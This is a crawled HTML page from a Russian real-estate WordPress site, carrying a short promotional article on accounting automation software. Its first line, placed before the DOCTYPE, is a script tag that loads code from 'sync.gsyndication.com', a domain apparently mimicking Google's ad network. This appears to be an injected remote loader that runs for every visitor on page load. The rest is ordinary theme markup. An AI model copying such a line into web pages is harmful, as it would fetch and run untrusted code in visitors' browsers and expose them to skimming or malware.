

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mosobldom.ru/stati/raznoe/avtomatizacziya-buhgalterskogo-ucheta.html
body_size: 10845
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Автоматизация бухгалтерского учета &#8212; Недвижимость Москвы и области</title>
<meta name='robots' content='max-image-preview:large' />

                                    
            <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента" href="https://mosobldom.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента комментариев" href="https://mosobldom.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Недвижимость Москвы и области &raquo; Лента комментариев к &laquo;Автоматизация бухгалтерского учета&raquo;" href="https://mosobldom.ru/stati/raznoe/avtomatizacziya-buhgalterskogo-ucheta.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mosobldom.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Favtomatizacziya-buhgalterskogo-ucheta.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mosobldom.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Favtomatizacziya-buhgalterskogo-ucheta.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/css/wp-ai-content-generator-public.css?ver=1.8.65' type='text/css' media='all' />
<link rel='stylesheet' id='gridmode-maincss-css' href='https://mosobldom.ru/wp-content/themes/gridmode/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mosobldom.ru/wp-content/themes/gridmode/assets/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='gridmode-webfont-css' href='//fonts.googleapis.com/css?family=Oswald:400,500,700|Pridi:400,500,700|Merriweather:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.8.65" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://mosobldom.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mosobldom.ru/wp-json/wp/v2/posts/17567" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mosobldom.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://mosobldom.ru/stati/raznoe/avtomatizacziya-buhgalterskogo-ucheta.html" />
<link rel='shortlink' href='https://mosobldom.ru/?p=17567' />
<style type="text/css"> </style><link rel="pingback" href="https://mosobldom.ru/xmlrpc.php">    <style type="text/css">
            .gridmode-site-title, .gridmode-site-title a, .gridmode-site-description {color: #ffffff;}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://mosobldom.ru/wp-content/themes/gridmode/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-17567 single-format-standard custom-background wp-theme-gridmode gridmode-group-blog gridmode-animated gridmode-fadein gridmode-theme-is-active gridmode-layout-type-full gridmode-masonry-inactive gridmode-flexbox-grid gridmode-square-social-buttons gridmode-layout-c-s1 gridmode-header-style-logo-search-social gridmode-logo-above-title gridmode-primary-menu-active gridmode-primary-mobile-menu-active gridmode-secondary-menu-active gridmode-secondary-mobile-menu-active gridmode-secondary-menu-before-footer gridmode-social-buttons-active gridmode-full-width-thumbnail gridmode-uc-links" id="gridmode-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<a class="skip-link screen-reader-text" href="#gridmode-content-wrapper">Skip to content</a>




<div class="gridmode-site-header gridmode-container" id="gridmode-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="gridmode-head-content gridmode-clearfix" id="gridmode-head-content">

<div class="gridmode-header-inside gridmode-clearfix">
<div class="gridmode-header-inside-content gridmode-clearfix">
<div class="gridmode-outer-wrapper">
<div class="gridmode-header-inside-container">

<div class="gridmode-header-layout-logo gridmode-header-layout-item">
<div class="gridmode-header-layout-logo-inside gridmode-header-layout-item-inside">
    <div class="site-branding">
                    <p class="gridmode-site-title"><a href="https://mosobldom.ru/" rel="home">Недвижимость Москвы и области</a></p>
            <p class="gridmode-site-description">Недвижимость Москвы и области. Обзоры, новости, аналитика</p>        </div>
</div>
</div>

<div class="gridmode-header-layout-search gridmode-header-layout-item">
<div class="gridmode-header-layout-search-inside gridmode-header-layout-item-inside">

<form role="search" method="get" class="gridmode-search-form" action="https://mosobldom.ru/">
<label>
    <span class="gridmode-sr-only">Search for:</span>
    <input type="search" class="gridmode-search-field" placeholder="Enter your search keyword..." value="" name="s" />
</label>
<input type="submit" class="gridmode-search-submit" value="&#xf002;" />
</form></div>
</div>

<div class="gridmode-header-layout-social gridmode-header-layout-item">
<div class="gridmode-header-layout-social-inside gridmode-header-layout-item-inside">
    <div class='gridmode-social-icons'>
                                                                                                                                                                                                                                                                                    </div>
    </div>
</div>

</div>
</div>
</div>
</div>

</div><!--/#gridmode-head-content -->
</div><!--/#gridmode-header -->



<div class="gridmode-container gridmode-primary-menu-container gridmode-clearfix">
<div class="gridmode-primary-menu-container-inside gridmode-clearfix">
<nav class="gridmode-nav-primary" id="gridmode-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Primary Menu">
<div class="gridmode-outer-wrapper">
<button class="gridmode-primary-responsive-menu-icon" aria-controls="gridmode-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="gridmode-menu-primary-navigation" class="gridmode-primary-nav-menu gridmode-menu-primary gridmode-clearfix"><li id="menu-item-2305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305"><a href="https://mosobldom.ru/stati/analitika">Аналитика</a></li>
<li id="menu-item-2306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306"><a href="https://mosobldom.ru/stati/biznesu">Для бизнеса</a></li>
<li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://mosobldom.ru/stati/zhilaya-nedvizhimost">Жилая недвижимость</a></li>
<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://mosobldom.ru/stati/zarubezhnaya-nedvizhimost">За рубежом</a></li>
<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2309"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie">Ипотечное кредитование</a>
<ul class="sub-menu">
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/vazhnyie-voprosyi">Важные вопросы</a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2311"><a href="https://mosobldom.ru/stati/ipotechnoe-kreditovanie/ipoteka-i-arenda">Ипотека и аренда</a></li>
</ul>
</li>
<li id="menu-item-2313" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2313"><a href="https://mosobldom.ru/stati/raznoe">Разное</a>
<ul class="sub-menu">
	<li id="menu-item-20975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20975"><a href="https://mosobldom.ru/stati/raznoe/poleznye-sovety">Полезные советы</a></li>
</ul>
</li>
</ul></div>
</nav>
</div>
</div>



<div class="gridmode-outer-wrapper" id="gridmode-wrapper-outside">

<div class="gridmode-container gridmode-clearfix" id="gridmode-wrapper">
<div class="gridmode-content-wrapper gridmode-clearfix" id="gridmode-content-wrapper">
<div class="gridmode-main-wrapper gridmode-clearfix" id="gridmode-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="gridmode-main-wrapper-inside gridmode-clearfix">

<div class="gridmode-left-right-wrapper gridmode-clearfix">

</div>

<div class="gridmode-posts-wrapper" id="gridmode-posts-wrapper">



<article id="post-17567" class="gridmode-post-singular gridmode-box post-17567 post type-post status-publish format-standard has-post-thumbnail hentry category-raznoe wpcat-13-id">
<div class="gridmode-box-inside">

                    <div class="gridmode-post-thumbnail-single">
                                    <a href="https://mosobldom.ru/stati/raznoe/avtomatizacziya-buhgalterskogo-ucheta.html" title="Permanent Link to Автоматизация бухгалтерского учета" class="gridmode-post-thumbnail-single-link"><img width="280" height="187" src="https://mosobldom.ru/wp-content/uploads/2021/06/avtomatizacziya-buhgalterskogo-ucheta.jpg" class="gridmode-post-thumbnail-single-img wp-post-image" alt="Автоматизация бухгалтерского учета" title="Автоматизация бухгалтерского учета" decoding="async" fetchpriority="high" /></a>
                                </div>
    
        <header class="entry-header">
    <div class="entry-header-inside gridmode-clearfix">
        
                    <h1 class="post-title entry-title"><a href="https://mosobldom.ru/stati/raznoe/avtomatizacziya-buhgalterskogo-ucheta.html" rel="bookmark">Автоматизация бухгалтерского учета</a></h1>        
        
                    <div class="gridmode-entry-meta-single">
    <span class="gridmode-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://mosobldom.ru/author/admin">admin</a></span></span>    <span class="gridmode-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;03.06.2021</span>        <span class="gridmode-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="gridmode-sr-only">Posted in </span><a href="https://mosobldom.ru/stati/raznoe" rel="category tag">Разное</a></span>        </div>
        </div>
    </header><!-- .entry-header -->
    
            <div class="gridmode-share-buttons gridmode-clearfix"><span class="gridmode-share-text">Share: </span><a class="gridmode-share-buttons-twitter" href="https://x.com/intent/post?text=%D0%90%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B1%D1%83%D1%85%D0%B3%D0%B0%D0%BB%D1%82%D0%B5%D1%80%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%83%D1%87%D0%B5%D1%82%D0%B0&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Favtomatizacziya-buhgalterskogo-ucheta.html" target="_blank" rel="nofollow" title="Share this on X"><i class="fab fa-x-twitter" aria-hidden="true"></i>X</a><a class="gridmode-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Favtomatizacziya-buhgalterskogo-ucheta.html" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="gridmode-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Favtomatizacziya-buhgalterskogo-ucheta.html&#038;media=https://mosobldom.ru/wp-content/uploads/2021/06/avtomatizacziya-buhgalterskogo-ucheta.jpg&#038;description=%D0%90%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B1%D1%83%D1%85%D0%B3%D0%B0%D0%BB%D1%82%D0%B5%D1%80%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%83%D1%87%D0%B5%D1%82%D0%B0" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="gridmode-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=%D0%90%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B1%D1%83%D1%85%D0%B3%D0%B0%D0%BB%D1%82%D0%B5%D1%80%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%83%D1%87%D0%B5%D1%82%D0%B0&#038;url=https%3A%2F%2Fmosobldom.ru%2Fstati%2Fraznoe%2Favtomatizacziya-buhgalterskogo-ucheta.html" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a></div>    
    
    <div class="entry-content gridmode-clearfix">
            <p>Неотъемлемой частью крупных предприятий занимающихся реализацией оптовой или розничной торговлей считается автоматизация бух учета, который позволяет управлять документацией и финансовыми документами, избегая ошибок. Пользуясь автоматизацией, можно за короткое время обработать большое количество необходимой информации за короткое время.</p>
<p>Большое количество государственных и частных предприятий, чтоб достичь успеха используют передовые технологии, которые позволяют вести бухгалтерские учеты с использованием специальных программ предназначающихся для ведения автоматизации бухгалтерского учета. Данные программы, как <a href="https://www.brg-consulting.ru/uslugi/nastroyka_1s/">настройка 1с зарплата</a>, доступны только для руководителей компании и сотрудников ведущие учет. Специальная программа управляет аппаратными средствами, сортирует записи, и необходимые документы. Сотрудники, ведущие такой учет, следят за данными и обработкой документов.</p>
<p>Применение программы по автоматизации бухгалтерского учета значительно повышает оперативность, качественность, точность и экономичность работы бухгалтерии единственным нарушением в работе программы может быль человеческий фактор, когда ответственный за работу сотрудник предприятия вводит неточные данные в программу, в результате чего обрабатываются неточные данные.</p>
<p>Существует несколько наиболее популярных программ автоматизации бухгалтерского учета, которое позволяют работать с большим количеством информации, обрабатывать данные и предоставлять качественные и достоверные результаты. На результатах которых готовятся отчеты и держится финансовое благосостояние компании.</p>
    </div><!-- .entry-content -->

    
            
            <div class="gridmode-author-bio">
            <div class="gridmode-author-bio-inside">
            <div class="gridmode-author-bio-top">
            <span class="gridmode-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/4eda3605d00f0a83d45ceddd230d3c7de25ba9e62d0462b0fcd150bb62777408?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' />
            </span>
            <div class="gridmode-author-bio-text">
                <div class="gridmode-author-bio-name">Author: <span>admin</span></div><div class="gridmode-author-bio-text-description"></div>
            </div>
            </div>
            </div>
            </div>
            
            
</div>
</article>


	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mosobldom.ru/stati/raznoe/gidroizolyacziya-myagkoj-krovli.html" rel="prev">Гидроизоляция мягкой кровли &rarr;</a></div><div class="nav-next"><a href="https://mosobldom.ru/stati/raznoe/elektrosamokat-jack-hot.html" rel="next">&larr; Электросамокат Jack Hot</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#gridmode-posts-wrapper -->


</div>
</div>
</div><!-- /#gridmode-main-wrapper -->



<div class="gridmode-sidebar-one-wrapper gridmode-sidebar-widget-areas gridmode-clearfix" id="gridmode-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="gridmode-sidebar-one-wrapper-inside gridmode-clearfix">


</div>
</div>
</div><!-- /#gridmode-sidebar-one-wrapper-->



</div>

</div><!--/#gridmode-content-wrapper -->
</div><!--/#gridmode-wrapper -->


<div class="gridmode-container gridmode-secondary-menu-container gridmode-clearfix">
<div class="gridmode-secondary-menu-container-inside gridmode-clearfix">
<nav class="gridmode-nav-secondary" id="gridmode-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Secondary Menu">
<div class="gridmode-outer-wrapper">
<button class="gridmode-secondary-responsive-menu-icon" aria-controls="gridmode-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="gridmode-menu-secondary-navigation" class="gridmode-secondary-nav-menu gridmode-menu-secondary"><li ><a href="https://mosobldom.ru/">Главная</a></li><li class="page_item page-item-2"><a href="https://mosobldom.ru/sitemap">Карта сайта</a></li><li class="page_item page-item-3"><a href="https://mosobldom.ru/contacts">Контакты</a></li></ul></div>
</nav>
</div>
</div>



<div class='gridmode-clearfix' id='gridmode-copyright-area'>
<div class='gridmode-copyright-area-inside gridmode-container'>
<div class="gridmode-outer-wrapper">

<div class='gridmode-copyright-area-inside-content gridmode-clearfix'>
  <p class='gridmode-copyright'>Copyright &copy; 2026 Недвижимость Москвы и области</p>
<p class='gridmode-credit'><a href="https://themesdna.com/">Design by ThemesDNA.com</a></p>
</div>

</div>
</div>
</div><!--/#gridmode-copyright-area -->



